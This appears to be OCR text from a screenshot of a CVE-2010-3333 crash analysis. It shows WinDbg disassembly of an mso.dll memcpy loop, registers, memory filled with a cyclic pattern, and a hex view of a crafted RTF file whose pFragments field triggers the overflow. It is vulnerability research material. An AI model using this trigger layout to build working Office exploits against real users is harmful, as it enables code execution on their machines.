 Pid 2924 - WinDbg:6.12.0002.633 X86
File Edit View Debug Window Help
Disassembly
Offset: @$scopeip Previous Next
30ed4408 7c24 jl mso!Ordinal1246+0x16b2 (30ed442e)
30ed440a 0c85 or al,85h
30ed440c ff74278b push dword ptr [edi-75h]
30ed4410 44 inc esp
30ed4411 2408 and al,8
30ed4413 8b4808 mov ecx,dword ptr [eax+8]
30ed4416 81e1ffff0000 and ecx,0FFFFh
30ed441c 56 push esi
30ed441d 8bf1 mov esi,ecx
30ed441f 0faf742414 imul esi,dword ptr [esp+14h]
30ed4424 037010 add esi,dword ptr [eax+10h]
30ed4427 8bc1 mov eax,ecx
30ed4429 c1e902 shr ecx,2
30ed442c f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
30ed442e 8bc8 mov ecx,eax
30ed4430 83e103 and ecx,3
30ed4433 f3a4 rep movs byte ptr es:[edi],byte ptr [esi]
30ed4435 5e pop esi
30ed4436 5f pop edi
30ed4437 c20c00 ret 0Ch
30ed443a 90 nop
30ed443b 90 nop
30ed443c 7300 jae mso!Ordinal1246+0x16c2 (30ed443e)
30ed443e 6300 arpl word ptr [eax],ax
30ed4440 7200 jb mso!Ordinal1246+0x16c6 (30ed4442)
30ed4442 690070007400 imul eax,dword ptr [eax],740070h
Virtual: 1104000c Display format: Byte Previous Next
1104000c 41 61 30 41 61 31 41 61 32 41 61 33 41 61 34 41 Aa0Aa1Aa2Aa3Aa4A
1104001c 61 35 41 61 36 41 61 37 41 61 38 41 61 39 41 62 a5Aa6Aa7Aa8Aa9Ab
1104002c 30 41 31 41 62 32 41 62 33 41 62 34 41 62 35 0Ab1Ab2Ab3Ab4Ab5
1104003c 41 62 41 62 37 41 62 38 41 62 39 41 63 30 41 Ab6Ab7Ab8Ab9Ac0A
1104004c 63 31 41 32 41 63 33 41 63 34 41 63 35 41 63 c1Ac2Ac3Ac4Ac5Ac
1104005c 36 41 63 41 63 38 41 63 39 41 64 30 41 64 31 6Ac7Ac8Ac9Ad0Ad1
1104006c 41 64 32 41 33 41 64 34 41 64 35 41 64 36 41 Ad2Ad3Ad4Ad5Ad6A
1104007c 64 37 41 64 41 64 39 41 65 30 41 65 31 41 65 d7Ad8Ad9Ae0Ae1Ae
1104008c 32 41 65 33 65 34 41 65 35 41 65 36 41 65 37 2Ae3Ae4Ae5Ae6Ae7
1104009c 41 65 38 41 65 41 66 30 41 66 31 41 66 32 41 Ae8Ae9Af0Af1Af2A
110400ac 66 33 41 66 34 66 35 41 66 36 41 66 37 41 66 f3Af4Af5Af6Af7Af
110400bc 38 41 66 39 41 30 41 67 31 41 67 32 41 67 33 8Af9Ag0Ag1Ag2Ag3
110400cc 41 67 34 41 67 35 67 36 41 67 37 41 67 38 41 Ag4Ag5Ag6Ag7Ag8A
110400dc 67 39 41 68 30 41 31 41 68 32 41 68 33 41 68 g9Ah0Ah1Ah2Ah3Ah
110400ec 34 41 68 35 41 68 41 68 37 41 68 38 41 68 39 4Ah5Ah6Ah7Ah8Ah9
110400fc 41 69 30 41 69 31 41 32 41 69 33 41 69 34 41 Ai0Ai1Ai2Ai3Ai4A
1104010c 69 35 41 69 36 41 69 41 69 38 41 69 39 41 6a i5Ai6Ai7Ai8Ai9Aj
1104011c 30 41 6a 31 41 6a 32 41 6a 33 41 6a 34 41 6a 35 0Aj1Aj2Aj3Aj4Aj5
Aj7Aj8Aj9Ak0A
k2Ak3Ak4Ak5Ak
7Ak8Ak9Al0Al1
Al3Al4Al5Al6A
l8Al9Am0Am1Am
3Am4Am5Am6Am7
Am9An0An1An2A
Command
eax=0000c8ac ebx=05000000 ecx=0000c8ac edx=00000000 esi=1104000c edi=00123
eip=30ed4429 esp=00123e70 ebp=00123ea8 iopl=0
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010
mso!Ordinal1246+0x16ad:
30ed4429 c1e902 shr ecx,2
0:000> t
Breakpoint 1 hit
eax=0000c8ac ebx=05000000 ecx=0000322b edx=00000000 esi=1104000c edi=00123
eip=30ed442c esp=00123e70 ebp=00123ea8 iopl=0 nv up ei pl nz ac pe
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010
mso!Ordinal1246+0x16b0:
30ed442c f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
0:000> db 1104000c
1104000c 41 61 30 41 61 31 41 61-32 41 61 33 41 61 34 41 Aa0Aa1Aa2Aa3Aa4
1104001c 61 35 41 61 36 41 61 37-41 61 38 41 61 39 41 62 a5Aa6Aa7Aa8Aa9A
1104002c 30 41 62 31 41 62 32 41-62 33 41 62 34 41 62 35 0Ab1Ab2Ab3Ab4Ab
1104003c 41 62 36 41 62 37 41 62-38 41 62 39 41 63 30 41 Ab6Ab7Ab8Ab9Ac0
1104004c 63 31 41 63 32 41 63 33-41 63 34 41 63 35 41 63 c1Ac2Ac3Ac4Ac5A
1104005c 36 41 63 37 41 63 38 41-63 39 41 64 30 41 64 31 6Ac7Ac8Ac9Ad0Ad
1104006c 41 64 32 41 64 33 41 64-34 41 64 35 41 64 36 41 Ad2Ad3Ad4Ad5Ad6
1104007c 64 37 41 64 38 41 64 39-41 65 30 41 65 31 41 65 d7Ad8Ad9Ae0Ae1A
0:000>
HxD - [C:\Documents and Settings\a\桌面\CVE-2010-3333\复件 Crash_tar...
文件(F) 编辑(E) 搜索(S) 视图(V) 分析(A) 工具(T) 窗口(W) 帮助(H)
16 Windows (ANSI) 十六进制
复件 Crash_target.rtf
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
00000000 7B 5C 72 74 66 31 7B 5C 73 68 70 7B 5C 73 70 7B {\rtf1{\shp{\sp{
00000010 5C 73 6E 20 70 46 72 61 67 6D 65 6E 74 73 7D 7B \sn pFragments}{
00000020 31 31 31 31 31 31 31 \sv 6;6;11111111
00000030 61 63 63 38 34 31 36 31 33 30 34 31 36 31 33 31 acc8416130416131
00000040 34 31 36 31 33 32 34 31 36 31 33 33 34 31 36 31 4161324161334161
00000050 33 34 34 31 36 31 33 35 34 31 36 31 33 36 34 31 3441613541613641
00000060 36 31 33 37 34 31 36 31 33 38 34 31 36 31 33 39 6137416138416139
00000070 34 31 36 32 33 30 34 31 36 32 33 31 34 31 36 32 4162304162314162
00000080 33 32 34 31 36 32 33 33 34 31 36 32 33 34 34 31 3241623341623441
00000090 36 32 33 35 34 31 36 32 33 36 34 31 36 32 33 37 6235416236416237
000000A0 34 31 36 32 33 38 34 31 36 32 33 39 34 31 36 33 4162384162394163
000000B0 33 30 34 31 36 33 33 31 34 31 36 33 33 32 34 31 3041633141633241
000000C0 36 33 33 33 34 31 36 33 33 34 34 31 36 33 33 35 6333416334416335
000000D0 34 31 36 33 33 36 34 31 36 33 33 37 34 31 36 33 4163364163374163
000000E0 33 38 34 31 36 33 33 39 34 31 36 34 33 30 34 31 3841633941643041
000000F0 36 34 33 31 34 31 36 34 33 32 34 31 36 34 33 33 6431416432416433
00000100 34 31 36 34 33 34 34 31 36 34 33 35 34 31 36 34 4164344164354164
00000110 33 36 34 31 36 34 33 37 34 31 36 34 33 38 34 31 3641643741643841
当前位置(h): 34 已选定(h): 34-3B 长度(h): 8
args More Less
ames may be wro
0x16b0
0x2581
0x250f
0xf9
0x71
0xf5
0x1588c
Watch Registers Calls
Ln 0, Col 0 Sys 0:<Local> Proc 000:b6c Thrd 000:b70 ASM OVR CAPS NUM
开始 CVE-2010-3333 分析记录.txt... IDA - C:\Doc... Pid 2924 - W... 文档 1 - Mic... Microsoft Word HxD - [C:\Do... 19:27